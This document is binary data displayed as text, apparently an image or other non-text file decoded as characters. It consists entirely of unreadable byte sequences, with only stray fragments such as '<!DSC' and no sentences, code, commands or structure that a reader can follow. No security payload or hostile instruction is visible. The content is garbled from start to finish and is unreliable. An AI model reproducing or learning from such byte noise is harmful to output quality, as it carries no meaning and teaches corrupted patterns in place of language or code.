}�v:��;��쉃!"҈g��։�?n��?�¥�!htQD!�`�~�ѹ�/-���gU&��@G�R7ud�G��MP(#�5�hD	&1��=�pZe?����fI��D/�����=��:Ҫu8Єk�	R2��"�3a���4���j";C���A�&�����R1���b+��7�iv�mf᪆ϝ=y��^� �Q��mjE�Yɘ�U�ou���!=!̓ЉZ��1�KځS��۹{�1�g����~aiL_Zә���=�i<���Ӟ��O$P�����Ũ;�iK�
<贇�{�O��~��K~R��<�n	E'���2n$xZ�[i���R5�	�QG��v��\ʆ�3�>�J�i�`����T�h8��d�KCm�$4t�Kc���8<P�c�
��(Ɂ�$�T���{RL���1E�7���!$����y���
��Z�y����a�MC�60Y��|<g'a`Ov���\�:/4u-�����}��ш|B���ZmiMG�SzեnuQ������y 
�Ih"
i<�u�_:hx�7��_���%���b4��$�=I�fsT'���Kڎ��$<9���2�=�y�ɡ&cal�t&������u{Ƽ������6�:��iTu�a"-k*ѷ����Y-2�R[\��
nIw��*@L1�~7��NԆ��+,1�d��GҖv�)+	w���%�s�e(�_^U~����)����s��������	Q�"�=�yX�:Їt��ha:� ��V[@l@|�̺�X�5d@_  T[��p��p��&���k@_P�
ăp�:**]J����6�03��E991���#�3�ʈs>T��A�K����b$ʈ�Xf�2��$�+������Z�˸�B�)�i�;�������҉51>�	��{�O釻p
��&�h��B,�6 <2+a�B��  =	9��,������
��Kt_�	ڡ\����q	fp����9]�9��Ey�@h���4�%H�
�E]\@<8���E�1�P�)F^�B@�CA�;AzA��B:$�C�H����;ɫ 	�	{)�l�
<!DSC�h��A�/i��Z��/��4ԡ6çB�A���$A=�P��`�	��`COa�^z1� "p�P�ڐÝ����� �hC�ՠ�� 2�psL���!�-�p
O9�ǫ b�"�0� ���x��`����$�K�PEhq	 ��� �0�ꊬ����b�?(Z)[��]l5Q8�D�����|�/0�DK	�3�`p�D#�d��K���p8A4�'� ��!�ۊ���8	���|r��@������B����=��K8������G��$���ٰN)�|�-�:�آ2�����ӈ�Aw[x#�r� 0�\��8�)QFO)�k8|ܟ��)�*EbW,��7�(��|�|��Eb�9ǥ񘹘B9Q-_Ұ:��6�0ʠl�����D�O�!H��?���>�*r`
���A@��J[�Ed@w��_��p�F�� �{@_���bi�ˈ����"Q��E4X�P%�˽$F:C��q�������R��610�������%��v�M�bC�q�!�"�$>ls��ӡ�	O�\�����C�� -ݤkd��G丄�M�T���	�x	���+�1>����X� @\-o��8%�{4%$�+%=l���ɤ���E��L��.��*;ZI'�զA�����Y��ԕ�пt�"��?
� �K�T�I��b��	��P���'�%�px@Bx����P�r���f��wx�m��'`MQ�DA��Q�0!cA$�r,��	u�Ã���k���6������1S��*��hHb{>����-'��,8	�3*K}�35����T���)�S
){�s�&X%�|H?��1b
%�T�9�>yz�y���C5�6�@���>�i�h��v��h�ح*�v�W�ٜ��T�O��T(��	(%R"&�.�."�i	(fP8���|X�K�H�]�f�Zh����uP�Vn-���ӱu}�VX�3&z\W8���HGX��5?�J*Z2*�mᑌ���ܒ��V��
�8���IK�!��>��\����7��؅yu�u�v(���t�=\#��%�}:ݓ6���20=����tt\�H���MC�9�=Hܼ�̔�޾���[?��\�c���/��\Zh�E
@��}(���Jh9�A��b[���\��t��#�)�Zl�!j�����ۋ($�I0��zlܐZ��N��*\���<��G-��^e�v����aIٞ�u :�M�z��9������ڐ�����I�ĺ�vP)�b*�b&V��H��1����t�d�*��~��Ō�c����-aa�(+֙u�a)�9ƌ��&}�a.�������}_���*��F���9��?� �B6�
��H������d��b��x�
���%(�'(�i��>�V���eVf�+���c�v��]ާ�<�[�(n�R	]6�Y��a��c��ك�� ��E���_�������([jF���&�P��e��r~gx�gy�gz�g{��z����m�g���y�� ����`%Xe|nh�~h��h��h�&������l�J��h�i�i�.i�FR�Z��U�ni�~i��i��i����z�>i��i��i���8Ze<j�Nj�N�P�bj��j��j��j�9f���j��j��j�k�"k�.��k}j�^k�nk�~k��k��k��k��k� !�F � ,    ��  � �	���@�4ð�Ç�*1"��i��1C�f(��H��G�fN�t�Q���0��XY���|	��r��z@�
J��ѣH�*%Z�_�(35��H���~�h���5fב'~�*Ъٳh5�Z˶�۷p�ʝK��ݻx�ꝛO� _$��w� >	T�̗R�ŋ�8˕+_����D3H,��4iH�^�z�h��^0c���jӞQn��rʭ����}�Y�������1)N}��ڬ�^\_�����vM{�>ѡǫ'QÞ�����𹴾����������� �2�O)��Cς6���>�=��3�<������(ψ$F���!��!�6��
�h`�2�S#�6�X �<
�d@)�D�V_@H�b��p�PN�$b���X��\v��`�#�d�9Ùh�v�>��A�ֹ �W\ �����y���yzʖ&�pg�y夹�>5�yh����
5���t21� �!'&o�0Q� �Y�+ b��01�O���*��&�������2=�ͳ���{a��+��
���7�0���V+ =�.X!��v�!��N{�<�Ԡ� ���i����KW?���?O�zo=_`id��|���=��9���z�t�B�zZ��px���~�Q�>�i�D$3�������>5(`��~&�On3��i��C'j+Ǜɣ����Ϫr��*�L7��P���n�L���l���5�,଱ޠ���R�m��R�-�F���u���;u�������@�E=���4PK��A>Df�`z�0od�fÃ��&�,�O���)�p�f���,�wf�ꕶ:˾�.tm}
��

hJڢ@s��ҁ<�w�W>�ѥH@���7��a���F�3��Z#����R�����-m�ղ�6�l����Z+@/�B#�&K�#����Zf�Q��D9�`!E�\r�N��S�	t4՚f��Ld���u
�1��Q���n$��r|lb�Z�n E��i�"�L6*�NL1�N�L��O�@	����h�(aj6�G),bq�����Ц H�}������Ŷ9([��<������~�K���?*�(K�B��20VEiH[ l�@b�x����D��Y��]o�T���h�	g�OI�s�q!
9E���rp
��4���f>'�W�ƞ�a]�0�=��ĭ9�������a1[�"?����C&����)^K}1�4{d����?k̦6��7�����d��U)��D'�NQʕ��\S K�����r/|!�J����Tj<�*M�P�ձnx�)d�r�)ׄJw�I�
�V�=�Lh�77�FT�n��Q-j��]�z'�%�v�Kh���̐0?��.����>ġ3�-]>����&�����L�Rߒ���C9��x��3�VE�)@s*����JXmt�O����\���1���u���5��f;���w�;��w:$��$u�(���`O��+���K�PJQ��f=k�֪"f�ɠn�����1�ɾo�����a���LgB���a�����Y�n�*��$�(����"ub�K�jq���o��#d�(W�*sh}S�\� 7�Рǣp�:�x5$����1�~l��EE���ڗy=�j��~ �B����*�,��oV�"���"	�VC�����L0n6���L&���"����T�2��L�iIq>p[[�أ*#�c�_S�+αF��|���@��q��!Y�:��F�<R�ȀJO�/P|R�OE�1�:��<�3a�N"��0�6�gBktg�'J��4�\d�̣�L�ծ��hRS��������}(Oʈv�?�`V�c��)M�)�RԺ�/u߂9D�9��V�1%7q�t����cO��V$'8��T�b�R���☈�w=���׸���s��\���~����f;��Ў��]A/�D���ζ��%���O
7���3@�����HV���1�]N��,�&�ZQ��^�<��' d����|� ��e�U�[W'��Y�BC� KA��Ц��S�qZ����)M��YZ��,_0�y(��G�I�!lM+nbP�Vp�,H �h��i,��\E�&�H�����B鿎�ԧN��?���:ց��^[��V��w]�~����N{��~m�l��C�$�t�3]r<�k`â�
�sr��T'���/O�U�:�8���Yx]�;�ݕ�<��R6���s �#����w����8?�v˒������֦-����-Ǉ̵�vh������X6ia�
��1�Ϣ|����u��ӧ�k�{���D��u��Z�M�������]�����ӿlW��pnwR�O��?��?�����ۄ#SQ
�@�X��\	�eŕU	�Us��9"Sfi���'�6B�Q^8y�2�b�p�QU14V)3Jе��z2h��^3`%wr��r2!�GS�&"�"s�!��68'|�T|� �k46��Tun�u¶l��k�n^�l]7læ~d8v[�k��q��vi��lX nq�-�J�
hw��w�T\���e&�)G$H����&~�H���3��聢q�WW�A_�ځP<C��^�cf��� +3��K\*`��=�5W�6�"�6L��r�v���pFaH�-[�-9w--�ZF��b��uaX~��uW�}XX}Pg}�Fl�V��(v∍�w
O�l����vA�/��T� 	>}NWG���b�dQ=�@5DV��2�ňu�&
P�Q'�ؐ�G�q��a��p�!& z�H��C��� ����_����6��i�����{�����-�d�l�s�� ��w	�R��H~�F}�~Y�~[Xuר�['����6u�F������jG8N�m��$�m��v��$� ���{xG�&�U��G�#H��b���`]h҈����!�9�Q���h)��Cy�AB��9�ӕ!��G�$�=$�,8E>�W{*����r*"��{��39�_$Y9`/!c0֓8ѓ��}W�}�W�Q�lՈu�'�ވ�P7��v�Z�bG��pv]i�NRM�F `�Nr>0`8˹�B��6��u
f�@��Y\sC�&O�23��� �2x9���9�i�	o52��dy��&9�(��4��MC Qf���h[�8L�J�����z8�,&�,�X��"��$��)�"E�-,�"��L��!�� ӂ��ɓ6Ɠ�hw���_���țָ~�I��8�Z�P�~�D�ym0�@`/=�8�u���~q2����b�%f�nj�\�*]�@�a9��:��O6��,�H+c]��	��Q��ٗ������3_ �54ye�&*� �(+' Jp��8%�y0��y������`P��SQ �Q���JϹ���E-#����!*��*"-�"�!��{-��3�2iZ2.X�|S�bI}��lO	�Lz��w~�l`w�R�b��E�~��q�h�gv�0Q�P�Q��f�J0`��������Ӈ|H�/&A��3�G:�){:�	*������ڐ�I�����o򉭳;�%*0�4v�KB������Y��2��J��8@�t��
@T����&j8D�ԡ��YQD>�����ڴ#�F���)R���`p#���,��;�Ϸ�?
�EIu�'�BY��G�Rw�u�u�f��i���TQ��ZnO����_�/@�I¥�kzڎ�ɡ�jw�ڀȵe�u
�%��d2��d�2�!�������K���V�G�oU� [J��+�z�1�0�_~!:ˠH�`��V�2+Nf`����O`n4�g����	JD �9�SW�L�u>���!�L���pN���E�-)j�j�Uk��j�-�,
`n_���'lg;}��t���f�t�~p�\G�L��ʶF��Y�~8�w���*Q�
�����M�4/1��+nq�p��Su��\��U�"� �2�s�:��Q{4���}:��Q��E�����n��<���6(:��{�į�p��@���d�[' �Ư�0���@80 `p����2����d`|��r��DD #I`���(���+��*z��|�N"D�x{����+����7�
V�͚�I7����+���_�e�}�ɶ��۷��l��
���X�*��TJ��q�I'��Q�h��t�30�*3������C���O�g�h]�A@i�ԁ�9Q{����K��9)���:�ǒz���������!��؎��`v�Ϩ4��jv�\���lv�LǮ��ݩ���ŵB�%�=�2���Ř�"ⴈ���s�j黫��{4�":w�5k_�c�u��ɢ�ŉn\�ؔ��M��n;}m���@$���$2  �Pa�@��O2�p���8���t303�S�*�(È�P5����GH�C�7-t��L��ά��@��ŗ
w;�˻ϓ��a�\�@8��)����;�֋?�`��VԺ��P�4�kǫ:�f���4 �m��S.�E��-�)���k�*�{��*�􋄫�LF�����-���:�䈛�Ju7]�d�=���'��f��
�JpD@ .1ݹ����m�\���t�D�3l3�(L�U���<V��^�� u{f�K�}��l����C��C� �L3��{�J 5���ïR�TIe|����?�J�f��E�8�|��J@��8(Qmi\�-�[��@4+z�K z`M|$����ڭ���{�۬�"EH����.��
����4����~]x�闛�j�T�lO�/w˳ś 3Q�f����]zܙ/���'�N����\9c&*2p(����*]O��ygby�Ĳ1�G����L��Y��u;K,�h��r��RngG@0�f���?�������S�@@ �jƎ�
��l�2q��K W,�(.����զ/�]�iS��}ѩ�ڇ|�Ȏ���?^�\7�-.0^��k}Y�SWʟl}���M^��l�����1��T��}+2����	z��ԧ�S~���`.4T�t�*��%�lx9���I�H�p�������3�����Y���:p"*�4��J�g�iL����}�S�@���bݴ�U�%�q����Y�={���|�Tש�L�J�[` �=�N#
�6���>�T��Ro���r�Lm#�� M��W6\�.�a�u�.�M��i�����S�n������*�g��u|�py{�@����qx�t��b�>e��!�É�_�P#hy��:.�g$p�o��x�~�����ou� O0��!�~�`@���/Eo�S&�3�q�S��.���W�@4�g�2��+/ز�P��Q�i5~�]�����M�����f# +��i�]���Ri��j�Q�p���p���Q:�N���%yO�A'H0��.TX��B��ժU�bE��l�#n#"}L���O�ɑL�u�(��3dΌ9c� �7oX���O��V ]@�(	��.5
t�
�D���t���Y�~ɺ�O�O������C�iծu�?3�<�% �l�������$�Sr���f����O�?	�*4�30�=���{E�N�x�i�T�p�� �d���6�>ܹ���ݛ�=���'�ŋ��5�{������4h�́�n|��ˮ���yVJ��/_y��էg՞U�R��ϯ%�>�������?�R�@�0@@t�A#���Rj�0@
%,��N��CC1��x�/<T�R%�RQ�z2H�D��a�"y�o�A
i���4��Z�����)'�r,�HX����jK���j����˞f �rҜA+6��i�2gk�rꙌ��B�G�~��G���O�`�V0���-�ˡ��OC�L����+�|�A�.�B#tT�@[5��iM��V�'���|�-8y�+�Z 9�|}X`�3��a�ŕ:߰�6W��!�|�[�Z�܃O�|������o?Ԑ�s�EW�s]a�
x��0@Wd�ו�-�W�u��~=�FR<\L!+8k��jG%��/v�qc�>�ȑB>	ɕ��&��*M���I'2�g̩z���/�
s(2�ZAF�ͥ��2,}�4�T�P��(��"�z����	�ē������Y�0��((`��"/<X�a0C��RBb�	5��Tm�U]`�g�����r�V]�9��\�a�K9b��q�f-��U��G豢3l�u�t=A͍�@�ٵ�]�c����ϭ����V@ح���	�a�itHŉ��G���������6��> =b���E.����D�ف�&c*竞xB
�/I��z�ig���=1�<�72��	g���
��r<FTL;��f'����� ���(!0���<0 !!0�K�D!
� ��D1�^�Fs(T��5��^�X�fV�[\�ӫ_�J�����s��r��\倥�ȣV����T�XA �ȁR�����\ҏ�r����nvw�V����:��ws��אּ����G�
�~(�ak��U-{HŔw���{AF�#��`}�(��P2�r�LIL�	�Z6���KT�>��%s�'���<�4-�̣&�3m�L�=�g�������2�%m&������z�� �a�8�1A�� �qK�<t�;�� �	�7KNo�%a��jn����t�{֬��'>��bhC�P�VQ�ɚ�喳	H�Yb�\v
G��i�D́���ji+>�ciK�7������# eZ�R��"W����
�{�+"��a�F�|�
�Ԃ�,�t�E:9��dXK+[9�$��� A�l)%]�g3Mz"2�� <�
�DW��5�baV����-0&B�IP�O�⩃�Y�&�4��c��$"@*�jǠ�S\�|�ЅBT����M[�H���U?G�X������٭�G�E`�ۚ�q���iqD�|�"�@r�H�!�^�1T*II}rbMe��ؒ��Ec-=E-���eU�`�W_9��l}(+k-�%\�h7�RY���#��4f� �ծ`��|���u��+�J4�D�L��S�1�ǆX�#��ކh@�m5.�Mf��D[%�8�!m�GKE^i�:��=����*;}�m��
���C�=�m�՞m}�?�Wo��ۚ�Q�Qn�\�e�<�Aĥ����/~5���s?�� ��OH�n�����Y�F|A�{��#���%k{�g���O&�G`���Mj�o�� ̣�v��Z� �LL
�+��S�p�M4ck W��D��$�u�C�6�h�쫒�b�0щĲq���+Or�j���\�� ���䌞�B��R�M�C�)����6L�Q�s��ʀƩre�\z|!�0)+dpwz(��$���gK6�T��K�y�S�f5��8E]>�i%�F�M4l˝�R�]:��"� 4�#?�O� ��
V&"Na�~�ï])�ON"���Eݴu�}��q�Z���j|�k`�F���\i������i��s������n潡���ۧt"pGa�[v_�a�;@��\^6n�⼏pG�Q�8�=0~�F��v����x�3�>8G~tU����,eY��l�+�U �<>ss���+(��I̔+��/��Ns�f��/�y9f��)�^ ����s�?O�����k��6�,�Z)B]�5-q�%gC{�҆l4=z,y�q3o���q_��W�K�Q�m�K˿��N�.C�BD��%��8�����:3�}ӷ�Q�j�:�R��%��*�B%D�{`/�;��A��}�
'Y��/���-�
�ȼ`� (=;=�+��# ��T=Ti&�`&s� ڛ�S�
U�9�@�ۙ�;Dx���{	H��("U�3:��5���K)���+ÈR����#26����ٸ��>z�m�6n�? Q�����H���P%�{�r���?F�;䪐4+�w�P8��1@;c�Cq�ѭQ�*���U2ė�<�� �������ݣ��0ӛAe:�^F_�A,9��!���@�#\�/���W�8a���')���Z�D�Sa��㎂2숀����>3|ǈ�(�k�5��g�>��B9����C(��@��Z�C@̪BL%�dȅ���ÿF�H����~���zx�/0�HL��,�y!	P���Q<�Q񑯍��Y�V����\ZA�8��P
-<z���,�_�E;J�0��,F�C��c&0�F������%���H;{(P�F��'*��V�B�#/t6����xx���ڢ4���B{�G��'�ɻ֨M | ?=�2�d�@Lņ|L�lHB�H�ĝ��6oi���~�I��� `�|0%�	�����yj�qZ��D��	�� ��Q/�I��{���,�
l���8�
���.lN��^|N�T�c$0�Z�e<�S�	P�/�J��R��l\�ZЇ�P��\O�x�z ~�,��5CGݰ��ผ��O��>/���
���Bܸ��P -\�Q|ȁR��C\L]L�p��$��P��UED3���������z��ⱂ/x	Ї�*M�  �0���8�
��s� 0x.�3yڞ��͗�E�@l4Vl�X��c��r�ⴙ[�
���H��|J�|��lN�z��JTY ���D���=1Q�+O98Hq���cO>M�����J��S�����O�ڕ�q��|�ȉf[�5�!2~H1W�4�8��C���Cǣ�]4D�PTMUE���3/[�o#�sILE,.-�0Р&s�k��ڪV0�|�-%ݘRh?�AFK���q	D�	�`2YA���F#bz+���L
~ ؂J���9S�,�PS��}�7���N6�	����p�
E�8�>]Ϸ �@�>�)Gve���Ovd:�jT�L���KJ5�{)|X�5
@�!?�UU�8�8U�aT��T�������9j7���CQ����՜j���R0}�������R�?i���1���IgY���X��S +����Ё�=�4:
�D�s][t�B�D��HW��"�+��ʭ��(���8��PD |+�n4�P��l��4GY2���k:��G�]��X�<2|p��zЇ�2
Y�EȎXٕE�����Pm���C�U�)�����t��}i;颗�tx��H��:��m^�M�� ^A�����]aPYZ�Y4�K�݇�`�����A
&x99X�xۆ���|[h;S�[��f{�×�}�
�`%�Y }ܕ(���K�YC\;X	X$�X������,Z�OZYǥ�ˉ�\G�컇I�K�Ŏ���y ]l;�d���h}<ǃ��]�T�T�IA����Y���-��=��-������Bdb���E�⍗�m	Ȁ/�h/n�x1���Z�Ht;7��]�9���E�%vc�m	'�c�pB�<�9�� ����}h��:�/	&�@WD��.�E�2�ߑ����D��?�T�W��[���}@`�#ي��� X~,F��؇ƕOWi䂒������,���E�v������<�^�|�@���ݜ�\H��hށ�ݖ8���~�1�f0co��/6^/v�/>�t.���hv�TZbnn$�q��.��yP {f�D��lt�q��SP��mb�Qa`ȆN��P�?tU�g_���(��r�X�0~͟��P	�2�AY.��MiE�d20�+"�+� ���c�7�d��Խ�Z��/P��IeJOO��C�0�e.������e\ޕa��2$aˍ��`����ZIb��<�R���eN���a�M%ivH�LU9�5*g/�g0F�rcw�k�.�D����݁n��*�D0Ȁ} Z�X�n���ɪVmȆ�l���&vcB�ڊ���z8�	�����
�������E9��i�>��RW�.2����"V��&�ߛ��8�
z(,��p���|� Г�6�p��� y�5�{��cط��8T1�e��e��e�>���,�ǯ>Pg�����n���6��p�
�i:4�~gB4p��������l��P�M�(�
�pG��.h=p�����6����F�kށȀ؁D��DxY�>p����,���l�q8�ЖU �;�Ӗ<V���t���R������k�&C��_�m�6-o��n�.
q0�S��8�����d�FW��P�}�	p����<��p.��`A�e����j�Fo���]����1ԚG2�o�H��0 ��X�Y�E]����������a�a�����muM�i�pٕ�QU��D��\�� ��\_q��fWwLOu&��p!o8V���	d"/���^ _�
X_2��kj԰r3��ڀ�--٠�/'�S�iz�i����`+P�	;�6w��D ��y��>�������F��?j/���\�CgD�j�X�b���PCH��H�X��� ����argovOO���pc�pc7����5�kh��B�����y�z����q�~�lT��]g��`��-pb�Q?�x�F�P=D w��9�4{AN�� ���n��b*��	��s�s�b0ޞ����^��S=z��S�9�0
+I�2i�r�wƟ�RЇ@�	j��9��zJ���=w��s��s�s���xBGTC�\E�x�Rt�o�b��I����x�0�5��V� �E� ���U��vVe���lTJ�X���a�z�-��_�����~j����X������_�L�{�����T��&n|Qm8:1��&i+5+��}d�X`�D9����!D��Q�g�?�)r����G��6
�b�y
0�� �R��b����9�X���K��f�+j�(ҤJ�"*UJƾ@����֬��r�5�U	`�������z�>�ȱ ǌ�3���1��݈��0r$H���q \�b��3n���=y�'S���d�/Zp���3�ТCW�,o0�ԪW�n���<��Y��/p?V��	���7p{r�&.�wq�b0o��9��;bLO�|9s9�k�N�����W�N��w���G7�|aإ������D5��WA���p�}��q
{�a7_|��ǜ0�W�q�!R������RP�5�>+� bO�CzI�RGm��&�F1:dD/�ԒC�t�:�=<�`PD�LE�2!�U&��Xʠ�9�@x	��e~��
쳏>k*��H��W��\^����x���_��b�!���*ZZf�]�٣-l6��v��d����`����m��
�k7���D b��&No�g�pFi�z�1������	���h_s�[y���\��X��з�y煗������^sC�
v�z+�ֺk-��5�>$fxo9k��d\N.�>�8�*Mt�Jz��"���F:R����+��)5y$	�3�'�8	L/�Ĺ��[)o�ɥ�3���>
�)3�o���	_��O\p��'�yE�_�I����):5ՌbV�f�qvh�Lʵ�-0*6���)j������
&�<7�@-$F���lw�v{s�2�}�]{�f{n���q�E�x}�*���ǾW���Eg8{Η }(�+ �~؜=�=۞��Ex.�-W����q�".Pb�-������C<V�#�]�<��T�9-1��K����M ��o���@Ƕ���ˬ�QCNA��&朳�<�\�tj���+�t����LlP������a�kČ����i���Z>��yh�m�݆�@ 
XLbZ�V�C���S%��V�Y��U���qʉ��`�+�I.�2����1Q[�Y��%i]�<�KD"\�|+\�;Vs�U.^1�]֒]��w
D� w��G9B"߭` ��ɿN4�E$a<�H�P���娐5�E����$�H7	F����+;_�f2���L���g�2�i~:3�)��+  �v��`��dZ�c��IM�	��e*#�al�T1��@�2�P >0�)R��m��3s�h�ɛ�����!�pu���놼Z�겣�(KX��O�th�ɍ�HL��	-lE�7N��G7�΋�ۡs��عӝ��dQNQ/|�wr)ț2&���D�t؋�7��TF�X�jd�Id"L��ǎ�ǒ�n+�Fm�{�/f:�R�p?������YZ��(��U�e-i�'�i��/���� slĜL2�Zֲ-&���qm��A��Қv����/�ɛa�s�&^������^]�XRVo~X�,���2"u��D�$.��(�!1�N[��W�R|1���i�㮈Rt9A]c�U/��C.!C�r~�  ��(��,l�4�H�����(�?r	�VI�%I�"%H-.i>�f�c�jQ�g+0��_)QyJ������zU�b�D,�K.u��^������d�ZVe*�Q������R���]3���- =��yp ���]��c�	Ղ;�;1M���P��O<���(G�����Yx4q��������Y���+�8 ����cD���9�Yg*M��!8�Q�@�Y�*���9F�dXK�wEL$�u������ۥ�>��ݡ�vHC��)���Eu��cB{� �R��~�s*S�p���%���~m	�
�U&��Sݘ���	Π<Zp�Sܠ�\͝5l�� 1
��a�x�=�p���O��}� �8�1�V`˺
�v���;�sBƬ���:n�
�Gu!��`�	Ƒ�6��P)P&�Kuu�+ZQ46(`����~�_%�EH����b̽8���#�V<�n_V$>��~I΂�D�7^@�$M�������
L�sLWZg���� �O�W��0F�_^PՒ9p���'2���^��6R������	���1q�6l+!{�~R�e�g  %X�ZA)[�ra��Ӹ��Ps�:���%�q0~���� ���2 �Ƞ�3x�֊�hDEՉ�$@À�u
�A����t�.-�y�cFY�]�s�-�C$fq�vD#I���8>ܸ���j��3r�����9���R�]��1�D=4QĻI�7[x߹~)�鞁A�*��;�Y��qڀX���fu�I�i�Ud��Č���}��Mt�b �<��V�qt�8�FDR���� lClC��a�A��<9����C�%A]N�-Y��@��Ge�������U�Ѓ�C>����K��P�	�
ȃ,�i9�� k�ޑ��yN��`=As�YQMG@���B��DDN�C �Du��؈E��e�K�ݠD@ ?�� R��%�<Sɝ	�ɸD�dRzi��ф�Ԃz5|��0U|�\���Z��ȟm�b�U��A��D��5�i��!�,��i�c��<�B�Ajh�u��� =�ah�b[aŐ�`��h�B �K�!LY� @X@�$�<��}��A!���d^��"�8(@x�����@,�X�x�����A=|+ �� �[�1^������@�T~�^@Iky��͎��hi�h�j��O�d�e�$��4=(�py ��J$"Fp�\�?��"H"R&�JEP�^D O>�Nm$~�$����h����Հ��(���O���	-�W�<��ߠH�+&�)��ѕ�)]��F�Qƫ�"k�@)�M��=��\}P2F+� ��eh =h`Q�`��y!R�:E-0��<�$Ptc�%<�6C�f�.�@�<����N�L�B�Y���� (�1��  a��
4$\�M�@�}q�<��8��0^4d�Z (�w�fG��8��ɖD	�T�u��Ea҉	�� ��~�
2�����I?�DP����!(=��D�(���� ���R
"(�܍_��<��BP�T����	d�Qpf�.E�M�0lb{���}�'^����>H@)��������ĥ������2������ٕЃl�Rjh
jl
.�ګ�ʦ(�+Te�bb��b>ic�UY�����E���
��",����	L�]��A��GX�� .�Ck�@lC/�C
�AeAzԓ�=�Q� �L=��Vdd>x@B*�)�A-�@h�� '(AD�&�z<�(�)�'A��)�@�̓ea��@��y����d-E����C>�N��~��$�Q��!���G|\�^JD�D�̉?Ȁ��  �p�"R~���=d��� ���($�DO �@	z%E�ޖz�%*�W�����(����RV��C����eb�آ,�.�_[]X���D)_��������չ������Y�.fP�~,n��|@^�Xc����"0�!�Tq�RIՔ�t��8?j
�@/�B
`B
$A��<��}�a�P�`�6��=$V�����8��
gV�Aj�<|�x@\'s����DȄ|LNrX�� "��#��l�Vn�.�8�Kg��9��� ~�D�уOL�J\h+��
	���+H0D�$�j��n��C�ZS��� Z�EH �
�X �F�U�?�h�"I���������yM���@>�_{UZ'ΏT�Y~Z�����	\R��
,6�-��qݝ�l_�/�R��#ס�8ت	 �rJc���@H��H`���P��8� �8Ɉ ���M�u0��DK_We�Z�	�@�Z@X�\q@+L�Y*;~m�	Ô�c@��Ѓ�"\�����+��=�B�������8���a�0�C��=8�̦��ε�S��@=�����ʇ�V.��Ng*E}�����D��D���"�.�t?����d@h��C=�� @�(AT�]�k�.�� SR��@(+��	|UI�nW�O\ l��"����B)@�|��~�S��Y�六�?�@���*JD+�]]�e j,ǚ��zH�F�F)�:��Ⱥ@��� 	�lX�`�ӥ͂l`L)+���@�1���L��b��l���T��׋T��jӦ�mx�|~<���qd��QNRN��@փ��B
�������jP^�D(m�l�ˁ�ێ�o����>d��B��
�|���X�fR>�Y���
� �N|?l -U���@��=*�l�?$�Z�?x C������n`� ���F�X�U�r �C>�.���z �	��@��������)�@o��>� "�"���
�A{Qp�5��XA'2����?� 9� �t	��N�.^�[�"��"�(3�6�4S36��^`�U��X�  f�iP`S�b��.�`� =pF� �
�F>8I9��qw;���A��@V�����Ő0�v>�� |�i=����
��Kc��Z��C�+8���@?d=(�>��)!\��0^@�c�LI@��}?�)K�@In�V�rF��>����A@Ƹ�@�)Hl�<�F�@=�a>(oJ��D�lt><M�j�Q��!6��H�H@��A�?�"A#;����b���&I+��K0#b�Ľ�>�F��`{/�zb���Μ��᝙+ �Ē� �\��mvƺ3�i�/�R����j�6l�v+�)Y�Y��h������C��,	�ՒX:�Bq#�r/w������<��\��� 6	�Zӧ`�%�-��I�dqg�Sp��@
�A�8Ƹ|A"�B��T#�Ԁ=�@�]G+H�K�=����)�8�t�IZ��F��������`C����F��P�.+|� ��E�T{��C=�7{_�wIl��bh`�������4�;�CU� ĸO递��('I�P��L�x����h�t�
�e�*�0�b;6[�r[����� �E\���/F��c���23�Vs�����]-)d�E�fؔb336= V��������H��)����BtW^P�_P%$8&��'�������vp�i]Ƕk;���rTG�@�q"#�?���Ex@>��y�>�*+0�w���d�8�^��N)X�,8==���1��ʈ��B��{O��R�����9��l�T��&���;z�ÜȀ��������m@��F`D��6�{�<��e�+��"!�b��o|$�����|�ܰ=|��������ˆa�8������üVA�� �0��0xpތy���!?~���p��<�9���dH���3y%>�+Y�s�f̆3,�y�͆
Z�����&[Jt��fŕG�ޠwc�y���w�+��f�(���k؃cW�0{v��ko�i�@��7�l8���m�,�HB� Ê*�*]y���q1b����qc�1�	�,ǲ0��8w�%N���}1�/�?0��� D�V`��;E拌(2����C��f�[�r�ʚ�g�g9�c��r(�th�̗gg�|xa�;�!��<��� 1�D|��I,ر"���͙���V��?�$� �$��X��0��0�40���<�`�^xa~"��C����`�`�)d�����@�0�X`�H��"~�{h��2K-DN9J(k���rf�
�,�ْ�}�4C���`�&�R+�9s�3���8�\����k�}Nȁ,��	"~�aɢ�8:T��	���"�(�b��%�j�	S�p.���*ң�稣\��+8haP���0�*G,�p%-��Zk���D��̙g�����m�I��R����LT)R~S�1䐋A�*����{3��a"%�N��� �<���SN�A5V�C}<�����'�
~��9a0o�'-M:�j�����;�O9�	��M4{�>���A�H�g���sV� ��YA����V*4�y͐`$���@�(���F���*� E~�`G�3xן�e��*	X��<�!�f� #8�"��Z��'��,�(?�2˯�,�K�g ��1˄�4߬�M9ᢓ��W�a	���@Y"2#D;���FŶ(Ja���Lm�ɅVz�u�P�)�l]2꥖n����V��
�r ���]��_g؜؅��� d�5^ye�m��&	m�0��w�gn�SN���L��:�n+X��S/�C8`�j�+�+� ������� C>x����<ϩE-B8�'��2��Ι>�̄�9��P62��̆!;�>t�2�ѧ�����!�c%�P�a��l@n�Ѐ�v� d�gh��8�����?�@�V3~�D����}� A��6�A@K���� �H8{\��$�0�6�S$gN��(�^�Z��&� �5X\�A97UΓ���(=��x�!Ԡ$b"�N��I,ﱑGŏ%�r��hW;���
T�;�ђu��e�&5<� yȳJ�4�|<�_^Q@9�IJ�`�I����'���!��#��
;؁kXC�`��x�t��_b���/��)�"5���0��n`�. �B	�G)���9�c���rP9�B ?�`����s�8jp�R�P�1�ioX��4<������@����XD#�C@ۀ��6 ���BH���xD���L/PcWb~@��g��՟(��`Q��̡���� 4� z��"zI@HCv%`�\d�NQ�GvK�Sl%�T�L��
o*X��TY�yӛ
Y�)��U�u�R�,kI���u��Mn'L`ӵ�,�+P��O��T̜�3]��y( )�@-3³`3a�R�J	ο-�sq�Z��N腝Ѓ��
g��$K�R65���l��� ��t�����$MJ��>^�RlςP�r� ��W����5��T��i!hv +�`b��L�e�شd��aNC&��c���OIP� �M>F�R�1�*`��k&���!Z�D���Hd�a5�D$(/J �.�?P��F6�p�����ܮ0aK���`���l�+����ʱ �iű;����f6}�����0;�y�@�H,]�(2�W���Z]I(�Z՚���:�0c;��
����zG�Q�%�ԥ3Yu�������凐�MnZ������I,���0�Fp�
�!��#, ^��g��.ab�dt���_
!<1�L���8!%�`A08A>��}�B@ (	;���Ҷ�`:%a����ј����<�a�rg�'���6�AW�Ӥ��G�1	��7�'D B�t(~/@��C$��
��o�9�h�x&"��2`�����?^��8El8!'���W����v[����O:Wg��H�D�q�k�WX
